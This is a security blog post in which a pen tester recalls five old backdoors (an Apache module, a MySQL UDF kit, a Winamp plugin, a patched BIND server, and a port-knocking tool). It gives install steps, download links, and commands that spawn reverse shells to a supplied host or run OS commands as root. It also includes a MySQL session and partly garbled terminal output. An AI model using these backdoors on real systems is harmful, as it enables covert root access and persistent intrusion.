# **The Beauty of Old-school Backdoors**

Alejandro Hernández [\(@nitr0usmx\)](https://twitter.com/nitr0usmx)

Currently, voodoo advanced rootkit techniques exist for persistence after you've got a shell during a pen test. Moreover, there are some *bugdoors* implemented on purpose by vendors, but that's a different story. Beautiful techniques and code are available these days, but, do you remember that subtle code you used to use to sneak through the door? **Enjoy that nostalgia by sharing your favorite one(s) using the #oldschoolbackdoors on social networks.**

In this post, I present five Remote Administration Tools (RATs) a.k.a. backdoors that I personally used and admired. It's important to mention that I used these tools as part of legal pen testing projects in order to show the importance of persistence and to measure defensive effectiveness against such tools.

# **1. Apache mod\_rootme backdoor module (2004)**

*"mod\_rootme is a very cool module that sets up a backdoor inside of Apache where a simple GET request will allow a remote administrator the ability to grab a root shell on the system without any logging."*

One of the most famous tools only required you to execute a simple *make* command to compile the shared object, copy it into the modules directory, insert "LoadModule rootme2 module /usr/lib/apache2/modules/mod\_rootme2.so" into *httpd.conf,* and restart the httpd daemon with '*apachectl stop; apachectl start'*. After that, a simple "*GET root*" would give you back a w00t shell.

Download: [https://packetstormsecurity.com/files/33652/mod\\_rootme-0.3.tgz.html](https://packetstormsecurity.com/files/33652/mod_rootme-0.3.tgz.html)



# **2. raptor\_winudf.sql - A MySQL UDF backdoor (2004–2006)**

*"This is a MySQL backdoor kit based on the UDFs (User Defined Functions) mechanism. Use it to spawn a reverse shell (netcat UDF on port 80/tcp) or to execute single OS commands (exec UDF)."*

For this backdoor, you used a simple '*#mysql -h x.x.x.x < raptor\_winudf.sql'* to inject the backdoor as a user-defined function. From there, you could execute commands with *'mysql> select exec('ipconfig > c:\\out.txt');'* from the MySQL shell.

A cool reverse-shell feature was implemented as well and could be called with *'mysql> select netcat('y.y.y.y');'* in order to send an interactive shell to port 80 on the host supplied (*y.y.y.y*). The screenshot below shows the variant for Linux.

Download (Win32): [http://www.0xdeadbeef.info/exploits/raptor\\_winudf.tgz](http://www.0xdeadbeef.info/exploits/raptor_winudf.tgz) Download (Linux): [http://www.0xdeadbeef.info/exploits/raptor\\_udf2.c](http://www.0xdeadbeef.info/exploits/raptor_udf2.c)

```
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected, 1 warning (0.00 sec)
mysql> select * from mysql.func;
| name | ret | dl | type |
| do_system | 2 | raptor_udf2.so | function |
1 row in set (0.00 sec)
mysql> select do_system('id > /tmp/out; chown centos.centos /tmp/out');
| do_system('id > /tmp/out; chown centos.centos /tmp/out') |
4294967296 |
\mathsf{L}1 row in set (0.00 sec)
mysql> \! sh cat /tmp/out
/bin/cat: /bin/cat: cannot execute binary file
mysql> \! sh
sh-3.2$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2$
```
*Screenshot source:*

*<http://infamoussyn.com/2014/07/11/gaining-a-root-shell-using-mysql-user-defined-functions-and-setuid-binaries/>*

#### **3. Winamp get\_wbkdr.dll plugin backdoor (2006)**

*"wbkdr is a proof of concept Winamp backdoor that makes use of the plugin interface. It spawns cmd.exe on port 24501."*

This one was as easy as copying the DLL into C:\Program Files\Winamp\Plugins and playing your favorite song with Winamp in order to get a pretty *cmd.exe* attached to the port 24501.

Download:<https://packetstormsecurity.com/files/53268/wbkdr.zip.html>



# **4. BIND reverse shell backdoor (2005)**

This backdoor used an unpublished patch for BIND, the most used DNS daemon on the Internet, developed by a friend of mine from Argentina. Basically you had to patch the source, compile and run *named*, as root normally. Once running, sending a DNS request with '*nslookup backdoorpassword:x.x.x.x:port target\_DNS\_server'* would trigger a reverse shell to the host *x.x.x.x* on the port given.



# **5. Knock-out – a port-knocking based backdoor (2006)**

This is backdoor I made using *libpcap* for packet sniffing (server) and *libnet* for packet crafting (client). I made use of the *[port-knocking](http://www.portknocking.org/)* technique to enable the backdoor, which could be a port bind or a reverse shell. The server and client use the same configuration file to determine which ports to *knock* and the time gap between each network packet sent. Knock-out supports TCP and UDP and is still working on recent Linux boxes (tested under Ubuntu Server 14.04).

nitr0us@exiled: ~/knock-out  $\boxed{\begin{array}{|c|c|c|}\hline \quad \quad & \text{if} \quad \quad & \text{if} \quad \$ nitr0us@chatsubo: ~/knock-out nfqueue Linux netfilter queue (NFQUEUE) 127.0.0.1  $1<sub>0</sub>$ Interfaz Loopback onfiguracion [OK] nitr0us@exiled:~/knock-out\$ sudo ./knock-outd knock-out.conf eth [DEBUG]<br>[DEBUG]  $\leftarrow$  ===== LIBNET (Paquete 1) libnet\_init():<br>[Paquete 1] libnet\_init():<br>[Paquete 1] libnet\_build\_tcp():<br>[Paquete 1] libnet\_build\_ip():  $[OK]$ -- Knock-Outd : Portknock shell Daemon --]=-.<br>I DEBUG I [OK]<br>[OK] (DEBUG) [Paquete 1] libnet\_build\_ip(): [OK]<br>
[DEBUG] [Paquete 1] libnet\_build\_ip(): [OK]<br>
[DEBUG] [Paquete 1] libnet\_write(): [OK]<br>
[DEBUG] [Paquete 1] libnet\_batroy(): [OK]<br>
[DEBUG] [Paquete 2] libnet\_build\_tp(): [OK]<br>
[D **[DEBUG]** Por: A. Alejandro Hernandez^2 -------- nitrousenador[en]gmail[punto]com ---<br>------------=[ nITROUs ]=------------i a s --- Mexico - 21/Jul/06 -DEBUGI <===== CONFIGURACION =====> [DEBUG] -=[ Protocolo: tcp - [ Puerto de secuencia[1]: 333<br>- [ Puerto de secuencia[2]: 1<br>- [ Puerto de secuencia[3]: 65535 DEBUG] [DEBUG] DEBUG] [DEBUG] -=[ Fimeout: 15 segundos<br>[DEBUG] -=[ Metodo: reverse<br>[DEBUG] -=[ Puerto: 64876<br>[DEBUG] -=[ Puerto: 64876 [DEBUG] Tocado el puerto 65535 en 192.168.241.60 Listo!... [DEBUG] Configuracion [OK] NOTA: El metodo es reverse, por lo tanto debes tener el puerto 64876 escuchando en esta maquina. [DEBUG]  $=$  PCAP: [DEBUG] Interface: eth0<br>
[DEBUG] prap\_open\_live(): [OK]<br>
[DEBUG] prap\_lookupnet(): [OK]<br>
[DEBUG] Filtro: "dst host 192.168.241.60 and tcp dst port 333 or 1 or 65535"<br>
[DEBUG] Filtro: "dst host 192.168.241.60 and tcp dst po nitr0us@chatsubo:~/knock-out\$ nitr0us@chatsubo: ~ DEBUG] = PORTKNOCK nitr0us@chatsubo:~\$ nc -1 64876 -v<br>Connection from 192.168.241.60 port 64876 [tcp/\*] accepted [DEBUG] NIVEL1 alcanzado. 192.168.241.10 toco el puerto 333<br>[DEBUG] NIVEL1 alcanzado. 192.168.241.10 toco el puerto 1<br>[DEBUG] NIVEL2 alcanzado. 192.168.241.10 toco el puerto 1<br>[DEBUG] Enviando shell a 192.168.241.10 en el uid=0(root) gid=0(root) groups=0(root) hostna DEBUG]  $\leftarrow == == **REVERSE** ==$ exiled (DEBUG] <----- REVERGE ------><br>[DEBUG] Conectado con "192.168.241.10"<br>[DEBUG] <----- PORTKNOCK ------> root .<br>[DEBUG] Proceso hijo creado [PID: 1817]<br>[DEBUG] Enviando /bin/sh al puerto 64876

Download:<https://packetstormsecurity.com/files/52834/knock-out.tar.gz.html>

I'd say most of these backdoors still work today. You should try them out. Also, I encourage you to **share the rarest backdoors you ever seen, the ones that you liked the most, and the peculiar ones you tried and fell in love with. Don't forget to use the #oldschoolbackdoors hashtag ;-).**

**Thanks!** 

- Alejandro